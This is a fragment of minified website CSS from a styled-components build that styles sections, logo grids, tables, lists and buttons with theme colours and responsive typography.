strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .crXRjy p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.crXRjy p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .crXRjy p a:focus{outline:none;} .crXRjy p a:focus,.crXRjy p a:hover{color:#55959a;} .crXRjy a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.crXRjy a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .crXRjy a:focus{outline:none;} .crXRjy a:focus,.crXRjy a:hover{color:#55959a;} .crXRjy ol,.crXRjy ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .crXRjy ol li,.crXRjy ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .crXRjy ol li p,.crXRjy ul li p{display:inline;} .crXRjy ol li p:last-child,.crXRjy ul li p:last-child{margin-bottom:0;} .crXRjy ol{list-style:decimal;padding-left:1.2em;} .crXRjy ul{list-style:none;padding-left:1.2em;} .crXRjy ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .crXRjy ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .crXRjy ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .crXRjy ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .crXRjy blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .crXRjy blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .crXRjy .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .crXRjy .quote-name > strong{display:block;} .crXRjy hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .crXRjy table{border-collapse:collapse;margin-bottom:1em;width:100%;} .crXRjy table thead tr td,.crXRjy table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .crXRjy table thead tr td:first-child,.crXRjy table thead tr th:first-child{border-radius:8px 0 0 8px;} .crXRjy table thead tr td:last-child,.crXRjy table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .crXRjy table tbody tr:nth-child(even){background-color:#bfe3e1;} .crXRjy table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .crXRjy table tbody tr th:first-child{border-radius:8px 0 0 8px;} .crXRjy table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .crXRjy table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .crXRjy table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .crXRjy table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .crXRjy table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.crXRjy table tbody tr td{white-space:nowrap;}} .crXRjy sub{position:relative;top:0.5em;font-size:80%;} .crXRjy .responsive-table{position:relative;overflow-x:auto;} .crXRjy *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .crXRjy > *:first-child{margin-top:0;} .crXRjy > *:last-child{margin-bottom:0;} .SplitContentstyles__Container-sc-n5rwjg-0[data-theme=teal] .crXRjy a{color:#ffffff;} .SplitContentstyles__Container-sc-n5rwjg-0[data-theme=teal] .crXRjy a:focus,.SplitContentstyles__Container-sc-n5rwjg-0[data-theme=teal] .crXRjy a:hover{color:#cfd1d4;}</style><style data-styled="jotrMZ gQWBfA fGDzdP jeHixV jwooaB datgPk jkKUkZ ljCgFQ guMAxu iOMLmO fxodgg hpmtRq" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: LogoGridstyles__Container-sc-1c6ho8c-0 */
.jotrMZ{--bgColor:#fad4e0;--fgColor:#002e40;background-color:var(--bgColor);color:var(--fgColor);} .jotrMZ[data-theme=teal]{--fgColor:#ffffff;--bgColor:#006068;} .jotrMZ[data-theme=sky]{--bgColor:#d1edfa;} .jotrMZ[data-theme=sky] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#d1edfa;} .jotrMZ[data-theme=mint]{--bgColor:#bfe3e1;} .jotrMZ[data-theme=mint] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#bfe3e1;} .jotrMZ[data-theme=rose]{--bgColor:#fad4e0;} .jotrMZ[data-theme=rose] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#fad4e0;} .jotrMZ[data-theme=coral]{--bgColor:#f5a6c2;} .jotrMZ[data-theme=coral] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#f5a6c2;}
/* sc-component-id: LogoGridstyles__Inner-sc-1c6ho8c-1 */
@media (min-width:768px){.jwooaB{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.jwooaB{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: LogoGridstyles__Grid-sc-1c6ho8c-2 */
.iOMLmO{grid-column:span 2;display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:clamp(1rem,0.45rem + 1.55vw,2rem);column-gap:clamp(1rem,0.45rem + 1.55vw,2rem);row-gap:clamp(2rem,0.9rem + 3.1vw,4rem);grid-row:1;} @media (max-width:767px){.iOMLmO{margin-top:32px;}} @media (min-width:1024px){.iOMLmO{grid-column:span 7;}} @media (min-width:1280px){.iOMLmO{grid-template-columns:repeat(3,1fr);}} .LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .iOMLmO{grid-column:3 / span 2;} @media (min-width:1024px){.LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .iOMLmO{grid-column:6 / span 7;}}
/* sc-component-id: LogoGridstyles__ImageWrapper-sc-1c6ho8c-3 */
.fxodgg{text-align:center;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}
/* sc-component-id: LogoGridstyles__Logo-sc-1c6ho8c-4 */
.hpmtRq{max-width:clamp(5rem,1.22rem + 10.66vw,11.88rem);}
/* sc-component-id: LogoGridstyles__ContentBlock-sc-1c6ho8c-5 */
.datgPk{grid-column:3 / span 2;} @media (min-width:1024px){.datgPk{grid-column:8 / span 5;}} .LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .datgPk{grid-column:span 2;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:1024px){.LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .datgPk{grid-column:span 5;}}
/* sc-component-id: LogoGridstyles__ContentBlockInner-sc-1c6ho8c-6 */
.jkKUkZ{margin-top:15px;} @media (min-width:768px){.jkKUkZ{max-width:610px;padding-right:40px;margin-top:0;margin-left:auto;}.LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .jkKUkZ{padding-right:0;padding-left:40px;margin-left:0;margin-right:auto;}}
/* sc-component-id: LogoGridstyles__Title-sc-1c6ho8c-8 */
.ljCgFQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: LogoGridstyles__Content-sc-1c6ho8c-9 */
.guMAxu h1,.guMAxu .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .guMAxu h2,.guMAxu .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .guMAxu h3,.guMAxu .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .guMAxu h4,.guMAxu .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .guMAxu p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .guMAxu p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .guMAxu p.center{text-align:center;} .guMAxu p.right{text-align:right;} .guMAxu p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .guMAxu p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .guMAxu p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.guMAxu p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .guMAxu p a:focus{outline:none;} .guMAxu p a:focus,.guMAxu p a:hover{color:#55959a;} .guMAxu a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.guMAxu a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .guMAxu a:focus{outline:none;} .guMAxu a:focus,.guMAxu a:hover{color:#55959a;} .guMAxu ol,.guMAxu ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .guMAxu ol li,.guMAxu ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .guMAxu ol li p,.guMAxu ul li p{display:inline;} .guMAxu ol li p:last-child,.guMAxu ul li p:last-child{margin-bottom:0;} .guMAxu ol{list-style:decimal;padding-left:1.2em;} .guMAxu ul{list-style:none;padding-left:1.2em;} .guMAxu ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .guMAxu ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .guMAxu ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .guMAxu ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .guMAxu blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .guMAxu blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .guMAxu .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .guMAxu .quote-name > strong{display:block;} .guMAxu hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .guMAxu table{border-collapse:collapse;margin-bottom:1em;width:100%;} .guMAxu table thead tr td,.guMAxu table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .guMAxu table thead tr td:first-child,.guMAxu table thead tr th:first-child{border-radius:8px 0 0 8px;} .guMAxu table thead tr td:last-child,.guMAxu table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .guMAxu table tbody tr:nth-child(even){background-color:#bfe3e1;} .guMAxu table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .guMAxu table tbody tr th:first-child{border-radius:8px 0 0 8px;} .guMAxu table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .guMAxu table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .guMAxu table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .guMAxu table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .guMAxu table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.guMAxu table tbody tr td{white-space:nowrap;}} .guMAxu sub{position:relative;top:0.5em;font-size:80%;} .guMAxu .responsive-table{position:relative;overflow-x:auto;} .guMAxu *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .guMAxu > *:first-child{margin-top:0;} .guMAxu > *:last-child{margin-bottom:0;}</style><style data-styled="fLEpAN gQWBfA fGDzdP jeHixV bTpENk hTGOva bigfON kyeenC jiMrGr jknhjN zSEFn cjhPTy hpfStH kgyqik fmekcO gRgjmw dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 